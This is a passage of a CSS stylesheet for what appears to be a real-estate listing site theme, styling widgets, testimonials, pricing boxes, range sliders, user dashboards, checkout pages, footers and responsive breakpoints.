    line-height: 18px;
    padding-left: 20px;
}
.single-widgets.widget_thumb_post ul li .right .post-date i {
    margin-right:5px;
}
.single-widgets.widget_thumb_post ul li .left img {
    width: 100%;
	border-radius:3px;
}
.single-widgets.widget_tags ul {
    padding: 0;
    list-style: none;
}
.single-widgets.widget_tags ul li {
    display: inline-block;
    margin-bottom:5px;
}
.single-widgets.widget_tags ul li a {
    border: 1px solid #eaeaea;
    letter-spacing: 0;
    font-size: 14px;
    display: block;
    padding: 9px 25px;
}
.single-widgets.widget_tags ul li a:hover, .single-widgets.widget_tags ul li a:focus {
    color: #ffffff;
    background:#fd5332;
    border-color:#fd5332;
}


/*------------------------------------------------------------
	General Features
-------------------------------------------------------------*/
/*------------- Testimonials ----------*/
.testimonial-wrap {
    padding: 30px 25px;
    background: #fff;
    border-radius: 8px;
    position: relative;
    border: 1px solid #e5e9ec;
}
.client-thumb-box {
    display: table;
    width: 100%;
}
.client-thumb-content {
    display: flex;
    width: 100%;
    margin-bottom: 20px;
    align-items: center;
}
.client-thumb {
    position: relative;
    max-width: 80px;
    margin-right: 20px;
    border-radius: 50%;
    border: 5px solid rgba(45,45,45,.1);
    padding: 5px;
    float: left;
}
.client-info h5{
    color: #3151b7;
	font-size:16px;
}
.client-info .small-font{
	font-size:13px;
}
.testimonial-wrap p {
    line-height: 1.8;
    font-size: 15px;
}
/*------------- testimonial 2 Smart testimonials -------------*/
.smart-tes-author {
    text-align: left;
    padding: 1.2rem 0;
    display: inline-block;
    width: 100%;
}
.smart-center{
	text-align:center;
}
.smart-textimonials.smart-light {
    color: #ffffff;
}
.st-author-thumb {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #e9edf3;
	-webkit-box-shadow: 0px 0px 0px 5px #e9edf3;
    float: left;
	margin-left:6px;
}
.smart-tes-content {
    margin-left: 3px;
}
.smart-light .st-author-thumb, .st-author-thumb.light {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.3);
	-webkit-box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.3);
    float: left;
}
.st-author-info {
    display: inline-block;
    margin-left: 22px;
}
.smart-textimonials.smart-light .st-author-title{
	color:#ffffff;
}	
.st-author-info .st-author-title {
    margin: 0 0 4px 0;
}
.st-author-info .st-author-subtitle {
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 15px;
}
.st-author-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.smart-center .st-author-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
	justify-content:center;
}
/*------------ pricing Box ----------------*/
.pricing-wrap {
    text-align: center;
    width: 100%;
    background: #ffffff;
    border-radius:0.5rem;
    margin-top: 25px;
	position:relative;
	border: 1px solid #eaecf1;
}
.pricing-header {
    padding: 3em 0 2em;
    width: 100%;
}
.pricing-header i {
    font-size: 3em;
    margin-bottom: 15px;
    display: table;
    margin: 0 auto 0.2em auto;
    color: #4c5f98;
}
.pricing-header .pr-title{
    text-transform: uppercase;
    font-size: 18px;
    margin: 0 0 5px 0;
	font-weight:700;
}
.pricing-header .pr-subtitle{
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 16px;
    letter-spacing: 1px;
}
.pricing-value {
    position: relative;
    display: table;
    margin: 2rem auto;
    text-align: center;
}
.pr-value {
    font-size:5em;
    position: relative;
}
.recommended .pr-value {
    color: #fd5332;
}
.pr-value:before {
    content: "$";
    position: absolute;
    font-size: 2rem;
    top: -20px;
    left: -24px;
    color: #a6b0d0;
    font-family: 'Lora', serif;
}
.pricing-body ul {
    text-align: center;
    margin: 0;
    padding: 0;
}
.pricing-body ul li {
    list-style: none;
    padding: 12px 0;
}
.pricing-bottom {
    display: table;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    padding: 2rem 0;
}
.pricing-bottom .btn-pricing {
    position: relative;
    display: table;
    text-align: center;
    margin: 0 auto;
    padding: 16px 50px;
    background: #2a4fba;
    border-radius: 4px;
    color: #ffffff;
    transition: all ease 0.4s;
    width: 80%;
}
.pricing-bottom .btn-pricing:hover, .pricing-bottom .btn-pricing:focus {
    background:#fc5231;
	color: #ffffff !important;
}

 
/*---------- Slick Arrow -------------*/
.slick-next {
    right: 25px;
}
.slick-prev {
    left: 25px;
	z-index: 1;
}
.slick-arrow:before {
    top: 0;
    width: 40px;
    height: 40px;
    display: inline-block;
    line-height: 40px;
    background: rgba(255, 255, 255,0.4);
    font-size: 12px;
    color: #ffffff;
    cursor: pointer;
    border-radius: 4px;
    box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
    transition: 0.2s;
}

/*-------------- Range Slider ----------------*/
.range-slider .ui-slider .ui-slider-handle {
    background:#fd5332;
}

.our-agent-sidebar .carousel-indicators .active {
    background:#fd5332;
}

.range-slider .ui-slider .ui-slider-handle {
    border: 2px solid #fd5332;
}

.range-slider .ui-widget-header {
    background-color:#fd5332;
}
.range-slider {
    margin-top: 22px;
    margin-bottom: 25px;
}

.range-slider .ui-slider {
    position: relative;
    text-align: left;
}

.range-slider label {
    font-weight: 600;
    margin-bottom: 12px;
}

.range-slider .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    cursor: w-resize;
    outline: none;
    top: -5px;
    margin-left: -8px;
    box-shadow: none !important;
}

.range-slider .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    background-position: 0 0;
}

.range-slider .ui-slider .ui-slider-handle {
}

.range-slider .ui-widget-content {
    background-color:#c3c9d0;
}

.range-slider .ui-widget-header {
}

.range-slider .ui-slider.ui-state-disabled .ui-slider-handle, .range-slider .ui-slider.ui-state-disabled .ui-slider-range {
    filter: inherit;
}

.range-slider .ui-slider-horizontal {
    height:5px;
    border-radius: 10px;
    width: calc(100% - 16px);
    margin-left: 8px;
}

.range-slider .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.range-slider .ui-slider-horizontal .ui-slider-range-min {
    left: 0;
}

.range-slider .ui-slider-horizontal .ui-slider-range-max {
    right: 0;
}
.min-value:focus, .max-value:focus, .min-value, .max-value {
    width: 40%;
    display: inline-block;
    border: 0;
    background-color: transparent;
    padding: 0;
    margin: 12px 0 0 0;
    cursor: default;
}

.min-value {
    float: left;
    margin-left: -8px;
    width: 40%;
    margin-right: -8px;
    font-size: 14px;
    font-weight: 600;
    margin-top: 15px;
}

.max-value {
    float: right;
    width: 60%;
    text-align: right;
    margin-right: -8px;
    font-size: 14px;
    font-weight: 600;
    margin-top: 15px;
}

.sidebar .recent-properties-box .detail header {
    padding-bottom: 0;
}

/*====================================
	Dashboard
==================================*/
.dashboard-navbar, .dashboard-wraper {
    position: relative;
    width: 100%;
    padding: 2em;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    border-radius:10px;
}
.d-user-avater {
    text-align: center;
    margin: 2em 0;
}
.d-user-avater img {
    max-width: 180px;
    border-radius: 50%;
    margin-bottom: 8px;
}
.d-user-avater h4 {
    margin: 10px 0 3px 0;
    font-size: 19px;
}
.d-navigation ul {
    padding: 0;
    margin: 0;
}
.d-navigation ul li {
    list-style: none;
    padding: 8px 0;
}
.d-navigation ul li.active a {
    color: #fd5332;
}
.d-navigation ul li a{
    padding:3px 0;
    color: #787e94;
	font-size:17px;
	display: inline-block;
}
.d-navigation ul li a i{
	margin-right:10px;
}

/*---------- Bookmark Property -------*/
table.property-table-wrap {
    width: 100%;
    border-collapse: separate;
    border-spacing: 0;
    border: none;
}
table.property-table-wrap th {
    border: none;
    background-color: #66676b;
    text-align:left;
    padding:18px 20px;
    color: #fff;
    font-weight: 500;
    font-size: 16px;
    position: relative;
    z-index: 9;
    line-height:1;
}
table.property-table-wrap th:first-child {
    width: 50%;
    border-radius: 3px 0 0 3px;
}
table.property-table-wrap th:last-child {
    border-radius: 0 3px 3px 0;
}
table.property-table-wrap th i {
    margin-right: 3px;
    font-size: 14px;
}
table.property-table-wrap th {
    background:#2e3d5f;
}
table.property-table-wrap td {
    padding: 35px 20px;
    vertical-align: middle;
    border-bottom: 1px solid #e4e4e4;
}
table.property-table-wrap .property-container {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
table.property-table-wrap td:first-child {
    padding-left: 0px;
    line-height: 25px;
}
table.property-table-wrap .property-container img {
    width: 150px;
    border-radius: 3px;
    flex: 1.1;
    margin-right: 26px;
}
table.property-table-wrap .property-container .title {
    flex: 2;
}
table.property-table-wrap .property-container .title h4 {
    margin-bottom: 0;
    margin-top: 2px;
    display: block;
    font-size: 16px;
}
table.property-table-wrap td.action a {
    display: block;
    color:#677994;
    line-height: 20px;
    padding: 3px 0;
    position: relative;
    margin-left: 21px;
}
table.property-table-wrap td.action a i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    background:#f1f3f7;
    text-align: center;
	display: inline-block;
    border-radius: 3px;
}
.bkmark a.delete {
    float: right;
}
table.property-table-wrap .property-container .title span {
    display: block;
}
table.property-table-wrap .property-container .title .table-property-price {
    display: inline-block;
    background:#f1f3f7;
    color:#677994;
    border-radius: 2px;
    font-size: 13px;
    margin-top: 9px;
    padding: 2px 10px;
}


/*-------------------------------------------------
  Footer Start   
--------------------------------------------------*/
/*---------- Call To Action -------------------*/
.call-to-act-wrap {
    padding: 50px 0;
}
.call-to-act {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
	color:#ffffff;
    align-items: center;
}
.call-to-act-head {
    flex: 1;
}
.call-to-act h3 {
    color:#ffffff;
	margin-bottom:5px;
}
.btn.btn-call-to-act {
    background: #ffffff;
    padding: 18px 40px;
    border-radius: 50px;
    color: #333640;
    font-weight: 600;
	box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.2);
	-webkit-box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.2);
}

/*---------- Small footer -------------------*/
footer{
	z-index:99;
	position:relative;
}
footer.dark-footer{
	background:#000000;
}
.footer-logo {
    padding: 20px 0;
    display: inline-block;
    width: 100%;
    border-top: 1px solid #eaeef3;
    border-bottom: 1px solid #eaeef3;
}
footer.footer-small {
    padding: 50px 0 0 0;
}
img.img-footer {
    max-width: 230px;
    margin-bottom: 1rem;
}
.ft-itext {
    font-weight: 500;
	font-size:16px;
	text-align: center !important;
    margin: 10px;
}
.ft-itext i {
    margin-right:5px;
}
ul.social {
    margin: 0;
    padding: 0;
}
ul.social li {
    display:inline-block;
	list-style:none;
	margin:5px;
}
ul.social li a {
    width: 40px;
    height: 40px;
    display: inline-block;
    background: #ffffff;
    border-radius: 50%;
   -webkit-box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
	box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
    line-height: 40px;
    text-align: center;
}
.footer-add {
    color: #858b9f;
    font-size: 13px;
}
.ft-copyright {
    border-top: 1px solid #eaeef3;
    padding: 15px 0 12px 0;
}
.ft-copyright p{
	margin-bottom:0;
}
.footer-logo img {
    max-width: 185px;
}
.footer-widget {
    padding:70px 0;
}
h4.widget-title {
    margin-bottom: 20px;
    font-weight: 500;
    font-size: 17px;
}
.footer-widget ul {
    padding: 0;
    margin: 0;
}
.footer-widget ul li {
    list-style: none;
    margin-top:15px;
    display: block;
}
.footer-widget ul li a{
	color:#626a70;
}

footer.skin-dark-footer h4{
    color: #ffffff;
}
footer.skin-dark-footer .footer-widget ul li a, footer.skin-dark-footer, footer.skin-dark-footer a {
    color: #858b9f;
    transition: all ease 0.4s;
    font-size: 14px;
}
footer.skin-dark-footer .footer-widget ul li a:hover, footer.skin-dark-footer .footer-widget ul li a:focus{
    color:#ffffff;
}
.widget_media_image {
    margin-top: 3rem;
}
.footer-bottom {
    padding:20px 0;
    border-top: 1px solid #e9edf3;
}
.skin-dark-footer .footer-bottom {
    background:#1b2132;
	border-top:none;
}
ul.footer-bottom-social {
    margin: 0;
    padding: 0;
}
ul.footer-bottom-social li {
    display: inline-block;
    list-style: none;
    margin-right: 17px;
	margin-top: 0;
}
ul.footer-bottom-social li a {
    color:#546e7a;
}
ul.footer-bottom-social li a:hover, ul.footer-bottom-social li a:focus{
	color:#007bff;
}
ul.footer-bottom-social li i {
    margin-right: 5px;
}
footer.skin-dark-footer ul.footer-bottom-social li a {
    color: #ffffff;
    font-size: 14px;
}
footer.skin-dark-footer ul.footer-bottom-social li a:hover, footer.skin-dark-footer ul.footer-bottom-social li a:focus{
	color:#ffffff;
	opacity:1;
}
.fw {
    margin-bottom: 18px;
    display: inline-block;
    position: relative;
	padding-left: 28px;
	width: 100%;
}
.fw:last-child {
    margin: 0;
}
.fw:before {
    font-family: 'themify';
    vertical-align: initial;
    font-size: 20px;
    position: absolute;
    left: 0;
    top: 0;
}
.fw.fw-location:before {
    content: "\e693";
}
.fw.fw-mail:before {
    content: "\e75a";
}
.fw.fw-call:before {
    content:"\e621";
}
.fw.fw-skype:before {
    content:"\e72d";
}
.fw.fw-web:before {
    content:"\e665";
}

.other-store-link {
    width: auto;
	margin-bottom:20px;
    display: inline-block;
}
.other-store-link:last-child{
	margin-bottom:0;
}
.other-store-app {
    width:250px;
    height:70px;
    border:1px solid #353d56;
    border-radius: 4px;
    padding: 0 14px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    color:#ffffff;
}
.os-app-caps span {
    display: block;
    font-size: 13px;
    font-weight: 400;
	color:#858b9f;
}
.os-app-icon {
    margin-right: 13px;
}
.os-app-icon i {
    font-size: 32px;
}
.os-app-caps {
    font-size: 18px;
    font-weight: 600;
}

.f-newsletter {
    max-width: 510px;
    margin-top: 15px;
    display: block;
    position: relative;
}

.f-newsletter .form-control {
    width: 100%;
    font-size: 16px;
    font-weight: 400;
	color:#7f8ca2;
    background-color: transparent;
    border: 2px solid #a5aebf;
    padding:18px 20px 18px;
    border-radius: 3px;
    height: 60px;
}
.skin-dark-footer .f-newsletter .form-control {
    border: 2px solid #9ea6ba;
}
.f-newsletter .btn {
    bottom: 4px;
    position: absolute;
    right: 4px;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 1px;
    padding: 18px 12px 14px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    white-space: normal;
    width: auto;
    border-width: 0;
    color:#9ea6ba;
    cursor: pointer;
    border-radius: 2px;
    height: 52px;
	background:transparent;
}
.skin-dark-footer .form-control::-webkit-input-placeholder{color:#9ea6ba;}
.skin-dark-footer .form-control:-ms-input-placeholder{color:#9ea6ba;}
.skin-dark-footer .form-control::placeholder{color:#9ea6ba;}


/* ====================== New Updated Styles ==================*/
.slick-dots li button:before {
    font-family: slick;
    font-size: 18px;
    line-height:16px;
    position: absolute;
    top: 0;
    left: 0;
    width:16px;
    height:16px;
    content: '•';
    text-align: center;
    opacity: 1;
    color: white;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background: white;
    border-radius: 50%;
}
.slick-dots li.slick-active button:before {
    opacity: 1;
    color: #bb0302;
    line-height: 18px;
    content: "•";
    font-size: 10px;
}
/*--------- Team Styles -----------*/
.team-grid{
	background: #ffffff;
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
	padding: 3em 0;
	box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.single-team{
	padding:15px 10px;
}
.teamgrid-user {
	max-width: 120px;
	border-radius: 50%;
	overflow: hidden;
	margin: 0 auto;
}
.teamgrid-content {
padding: 15px 0;
text-align: center;
}
.teamgrid-content h4 {
    margin: 0;
}
.teamgrid-social ul {
    text-align: center;
    margin: 0;
    padding: 0;
}
.teamgrid-social ul li {
    display: inline-block;
    list-style: none;
    padding: 0 10px;
}
.f-cl {
    color: #1943d0;
}
.t-cl {
    color: #12b0e8;
}
.i-cl {
    color: #d62ba4;
}
.l-cl {
    color: #0c9a9e;
}
.g-cl {
    color: #f53500;
}
.p-cl {
    color: #d21818;
}
.icon-social-btn{
    font-size: 20px;
    background-color: #bb0302;
    padding: 5px;
    color: white;
    border-radius: 5px;
}
.icon-mi-left {
    display: flex;
    position: relative;
    margin-top: 20px;
    overflow: hidden;
    justify-content: center;
    align-items: center;
    background: #ffffff;
    border-radius: 6px;
    padding: 1.2em 2em;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.icon-mi-left i{
    font-size: 55px;
    color: #333;
    text-align: left;
    position:relative;
    top: 5px;
    left: 0;
    line-height: 55px;
}
.icon-mi-left .icon-mi-left-content {
    padding: 10px 0 0 15px;
}
.icon-mi-left h4 {
    text-align: left;
	margin-bottom: 5px;
    font-size:20px;
    font-weight: 600;
}
.icon-mi-left p{
	line-height:1.7;
}

/*--------- FAQ Design -----------*/
.faq-search form {
    position: relative;
    max-width: 610px;
    margin: 1.5rem auto;
}
.faq-search form input {
    padding-left: 30px!important;
    height: 60px;
    border: none;
    border-radius: 4px;
    padding-right: 50px!important;
}
.faq-search form button[type=submit] {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 50px;
    line-height: 63px;
    right: 0;
    color: #0050b4;
    font-size: 18px;
    border: 0;
    cursor: pointer;
    background-color: transparent;
}
.ac-para {
    line-height: 1.8;
}
.contact-box{
    border-radius: 10px;
    overflow: hidden;
	padding:2.5em 2em;
	margin-bottom:30px;
	text-align:center;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.contact-box i {
    font-size:3em;
    display:table;
    margin: 0 auto 1rem auto;
}
.contact-box h4 {
    font-size: 18px;
    margin-bottom: 3px;
}
.contact-box p {
    margin-bottom: 0.3rem;
}
.contact-box .live-chat {
    background: rgba(25, 189, 88,0.1);
    color: #19bd58;
    border: none;
    border-radius: 2px;
    padding: 4px 12px;
    cursor: pointer;
    outline: none;
	display:table;
	margin:5px auto 0 auto;
}

/*----------- Checkout Design -----------*/
.pay-wrap{
	border-radius: 10px;
	overflow: hidden;
	box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.pay-wrap-header {
    width: 100%;
    padding:12px 25px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    border-bottom: 1px solid #e7eaf1;
}
.pay-wrap-header h4 {
    flex: 1;
    margin: 0;
    font-size: 20px;
    font-weight: 500;
}
.pw-right h3 {
    color: red;
	margin:0;
}
.pw-right h3 sub {
    font-size: 15px;
    font-weight: 500;
    color: #767a8a;
}
.pw-first-content {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.pw-first-content h4 {
    flex: 1;
	margin-bottom:0;
    font-size: 18px;
    font-weight: 600;
}
.pw-first-content {
    padding: 10px 25px;
}
.pay-wrap button, .pay-wrap button:hover,.pay-wrap button:focus {
    background: rgba(25, 189, 88,0.1);
    color: #19bd58;
    border: none;
    border-radius: 2px;
    padding: 4px 12px;
    cursor: pointer;
    outline: none;
}
#change-plan{
	padding: 10px 25px;
	position:relative;
}
.pw-content-detail {
    padding: 10px 25px;
    width: 100%;
    position: relative;
}
.pw-content-detail ul{
	position:relative;
	padding:0;
	margin:0;
}
.pw-content-detail ul li{
	position:relative;
	display:block;
	margin-bottom:10px;
	list-style:none;
	padding-left:30px;
}
.pw-btn-wrap{
    padding:10px 25px 25px;
    width: 100%;
    position: relative;
}
.btn.btn-payment {
    background: #ffffff;
    color: #19bd58;
    text-align: center;
    width: 100%;
    border: 2px solid #19bd58;
    font-size: 17px;
    border-radius: 4px;
}
.pw-content-detail ul li:before {
    content: "\e64c";
    font-family: 'themify';
    font-size:10px;
    width:20px;
    height:20px;
    background: rgba(25, 189, 88,0.1);
    display: flex;
    position: absolute;
    border-radius:50%;
    justify-content: center;
    align-items: center;
    color: #19bd58;
    top: 0;
    left: 0;
}
.product-wrap{
    border-radius: 10px;
    overflow: hidden;
	padding: 2em 1rem;
	margin-bottom:30px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.product-wrap ul {
    padding: 0;
    margin: 0;
}

.product-wrap ul li {
    display: flex;
    padding: 14px 0;
    border-bottom: 1px dashed #dadde8;
    flex-wrap: wrap;
}
.product-wrap ul li strong {
    flex: 1;
}
/*---------- Update 1.2 -------------------*/
form.dropzone.dz-clickable.primary-dropzone {
    background: #f9fafc;
    border: 1px solid #ebedf5;
}
.alert-success {
    color: #27b737;
    background-color: #e9ffeb;
    border-color: #e9ffeb;
}
.block-header.ags {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    padding-bottom: 1rem;
}
.block-header.ags .block-title {
    flex: 1;
    margin: 0;
    line-height: 0;
}
.btn.btn-agent-add {
    background: #bb0302;
    border-radius: 4px;
	color:#ffffff !important;
}
form.dropzone.profile-logo.dz-clickable {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 120px;
    font-size: 49px;
}
.form-submit.middle-logo {
    text-align: center;
    display: table;
    margin: 1rem auto;
}
.checkout-wrap{
    padding: 2rem 0;
    background: #ffffff;
    border-radius: 4px;
	margin-bottom:30px;
	border: 1px solid #eef2f7;
}
.checkout-side{
    padding: 2rem 0 0;
    background: #ffffff;
    border-radius: 4px;
    margin-bottom: 30px;
	border: 1px solid #eef2f7;
}
.invoice-vew-detail {
    padding: 2rem 1rem;
    background: #ffffff;
    border-radius: 4px;
	border: 1px solid #eef2f7;
}
.checkout-head {
    padding-bottom: 2rem;
    border-bottom: 1px solid #e7eaec;
}
.checkout-body {
    padding: 2rem 2rem 0;
}
.checkout-head ul {
    display: flex;
    width: 100%;
    align-items: center;
}
.checkout-head ul li {
    width: 33.333333%;
    flex: 0 0 33.333333%;
    list-style: none;
    text-align: center;
}
.checkout-head ul li span {
    display: table;
    background: white;
    width: 30px;
    height: 30px;
    margin: 5px auto;
    border-radius: 50%;
    line-height: 30px;
    color: #ff5722;
    box-shadow: 0px 0px 0px 4px rgba(210, 204, 201, 0.4);
    font-size: 12px;
}
.checkout-head ul li.active span {
    background: #1bc193;
    color: #ffffff;
    box-shadow: 0px 0px 0px 4px rgba(76, 220, 173, 0.4);
}
.success-message {
    text-align: center;
}
span.thumb-check {
    color: #ffffff;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background: #1bc193;
    display: table;
    margin: 5px auto 20px;
    line-height: 80px;
    font-size: 28px;
    box-shadow: 0px 0px 0px 4px rgba(76, 220, 173, 0.4);
}
ul.booking-detail-list {
    margin: 0;
    padding: 0;
}
ul.booking-detail-list li {
    display: block;
    margin-bottom: 13px;
    width: 100%;
}
ul.booking-detail-list li span {
    float: right;
}
.booking-short {
    padding: 0 1rem 1rem;
}
.booking-short img {
    margin-bottom: 0.5rem;
    border-radius: 4px;
}

.booking-short h4 {
    font-size: 15px;
    margin-bottom: 0px;
}
.card-header {
    background: #ffffff;
    border: none;
    border-top: 1px solid #e9edf3;
    border-radius: 0;
}
#accordionExample {
    border-radius: 0;
    border: none;
}
.accordion .btn-link {
    padding: 3px 0;
    font-size: 13px;
    color: #333c56;
}
.booking-bio ul {
    padding: 0;
    margin: 0;
}
.booking-bio ul li {
    margin-bottom: 12px;
    list-style: none;
}
.booking-bio ul li strong {
    display: block;
}
.invoice-vew-detail h4 {
    margin-bottom: 15px;
    position: relative;
    padding-bottom: 10px;
    font-size: 16px;
}
.invoice-vew-detail h4:before {
    content: "";
    position: absolute;
    width: 60px;
    height: 2px;
    background: #ff5722;
    left: 0;
    bottom: 0;
}

/*-------------- Dashboard -------------*/
.dashboard-stat {
    display: inline-block;
    padding: 0;
    height: 160px;
    background-color: #444;
    color: #fff;
    border-radius: 4px;
    width: 100%;
    position: relative;
    margin-bottom: 20px;
    overflow: hidden;
    transition: .3s;
    cursor: default;
}
.dashboard-stat-content {
    position: absolute;
    left: 32px;
    top: 50%;
    transform: translateY(-50%);
}

.dashboard-stat-content h4 {
    font-size: 42px;
    font-weight: 600;
    padding: 0;
    margin: 0;
    color: #ffffff;
    letter-spacing: 1px;
}
.dashboard-stat-content span {
    font-size: 18px;
    margin-top: 4px;
    line-height: 24px;
    font-weight: 300;
    display: inline-block;
}
.dashboard-stat-icon {
    position: absolute;
    right: 32px;
    top: 50%;
    transform: translateY(-40%);
    font-size: 80px;
    opacity: .2;
}
.dashboard-stat-icon {
    font-size: 65px;
}
.dashboard-stat.widget-1 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #1baf65;
}
.dashboard-stat.widget-2 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #f39f00;
}
.dashboard-stat.widget-3 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #002758;
}
.dashboard-stat.widget-4 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #d56666;
}
.dashboard-stat.widget-5 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color:#a671ce;
}
.dashboard-stat.widget-6 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color:#3a9dec;
}
body #Packages {
    background: #ffffff !important;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
    box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
    border-radius: 4px;
    margin: 10px 0;
}
.btn.btn-link.collapsed, .btn.btn-link:focus {
    text-decoration: none !important;
}
.btn.btn-link.collapsed-p, .btn.btn-link:focus {
    text-decoration: none !important;
}
#extraPackages {
    padding:2rem 1.5rem;
    border-radius: 4px;
	margin-bottom:25px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.package-box {
    padding: 1rem 0rem 0;
    border: 1px solid #e8eaf1;
    border-radius: 4px;
    text-align: center;
}
ul.packages-lists-list {
    padding:0 1rem 1rem;
    margin: 0;
}
ul.packages-lists-list li {
    list-style: none;
    padding: 5px 0;
}
.buypackage {
    background: #f4f5f7;
    padding:1rem 1rem;
    border-top: 1px solid #e3e6ec;
}
.packages-features-title {
    font-size: 17px;
}
.buypackage span {
    margin-top: 0.7rem;
    display: block;
}
.pay-btn {
    padding: 15px 20px;
    border-radius: 4px;
    background: #f4f5f7;
    margin: 0px 13px 5px 0px;
    display: inline-block;
}
.pay-btn.paypal {
    background: #1468d0;
    color: #ffffff !important;
}
.pay-btn.stripe {
    background: #7f35e0;
    color: #ffffff !important;
}
.pay-btn.wire-trans {
    background: #1ca6e4;
    color: #ffffff !important;
}

/*-------- My Property Design -----------*/
.singles-dashboard-list {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    border: 1px solid #eaeef3;
    border-radius: 6px;
    overflow: hidden;
	margin-bottom:30px;
}
.sd-list-left {
    flex: 1;
    max-width: 240px;
    height:180px;
	max-height:180px;
}
.sd-list-left img {
    height: 100%;
    object-fit: cover;
}
.sd-list-right {
    padding: 1rem 2rem;
}
.sd-list-right .listing_dashboard_title {
    font-size: 16px;
    margin-bottom: 5px;
}
.user_dashboard_listed {
    display: block;
    margin-bottom: 2px;
}
.sd-list-right .action {
    margin-top: 1rem;
}
.sd-list-right .action a {
    margin-right: 5px;
    display: inline-block;
    font-size: 12px;
    width: 30px;
    height: 30px;
    background: #474f5f;
    text-align: center;
    line-height: 32px;
    border-radius: 3px;
    color: #ffffff !important;
}
/*--------------------------------------------------
	Responsiveness Start
---------------------------------------------------*/
@media all and (min-height: 600px) and (min-width: 767px) {
  .height-10 {
    height: 10vh;
  }
  .height-20 {
    height: 20vh;
  }
  .height-30 {
    height: 30vh;
  }
  .height-40 {
    height: 40vh;
  }
  .height-50 {
    height: 50vh;
  }
  .height-60 {
    height: 60vh;
  }
  .height-70 {
    height: 70vh;
  }
  .height-80 {
    height: 80vh;
  }
  .height-90 {
    height: 90vh;
  }
  .height-100 {
    height: 100vh;
  }
}
@media (max-height: 600px) {
	.pos-vertical-center {
		top: 0;
		transform: none;
		-webkit-transform: none;
	}
}

@media (min-width: 768px) {
	form.search-big-form.search-shadow .form-group, form.search-form.search-shadow .form-group{
		margin-bottom:0;
	}
	.no-ul-list.third-row li {
		max-width:33.333333%;
		flex: 0 0 33.333333%;
	}
	.advance-search.advn-fixed {
		position: fixed;
		top: 89px;
		left: 0;
		right: 0;
		width: 100%;
		z-index: 9;
		-webkit-transition: 0.2s ease-in;
		-o-transition: 0.2s ease-in;
		transition: 0.2s ease-in;
		-webkit-animation-duration: 0.5s;
		animation-duration: 0.5s;
		-webkit-animation-name: slideInDown;
		animation-name: slideInDown;
	}
    .advance-project.advn-fixed {
        position: fixed;
        top: 89px;
        left: 0;
        right: 0;
        width: 100%;
        z-index: 9;
        -webkit-transition: 0.2s ease-in;
        -o-transition: 0.2s ease-in;
        transition: 0.2s ease-in;
        -webkit-animation-duration: 0.5s;
        animation-duration: 0.5s;
        -webkit-animation-name: slideInDown;
        animation-name: slideInDown;
    }
}

@media (min-width: 992px) {
	.header.header-fixed {
	box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
	-webkit-box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
